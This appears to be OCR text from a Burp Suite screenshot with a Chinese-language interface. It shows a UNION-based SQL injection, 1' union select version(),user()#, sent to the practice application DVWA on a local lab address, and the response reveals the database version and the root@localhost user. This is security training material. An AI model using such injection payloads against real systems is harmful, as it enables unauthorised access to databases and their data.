 1 ×
...
发送
取消
<
>
目标: http://192.168.142.1
HTTP/1
?
请求
美化
Raw
Hex
\n
1 GET /dvwa/vulnerabilities/sqli/?id=
1'%20union%20select%20version()%2cuser()%23&Submit=Submit
HTTP/1.1
2 Host: 192.168.142.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.142.1/dvwa/vulnerabilities/sqli/?id=1%23&Submit=S
ubmit
9 Cookie: security=low; PHPSESSID=9opg7ugmpubru9ta474sg4og5m
10 Upgrade-Insecure-Requests: 1
11
12
?
搜索...
0匹配
响应
美化
Raw
Hex
页面渲染
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Inje
User ID:
Submit
ID: 1' union select version(),use
First name: admin
Surname: admin
ID: 1' union select version(),use
First name: 5.7.26
Surname: root@localhost
More Information
https://en.wikipedia.org/wiki/SQL_injec
https://www.netsparker.com/blog/web-
https://owasp.org/www-community/att
https://bobby-tables.com/
Inspector
返回
Query parameter
名称
id
值
1'%20union%20select%20version()%
2cuser()%23
解码:
URL编码
1' union select version(),user()
#
取消
应用变更
完成
4,582字节 | 47毫秒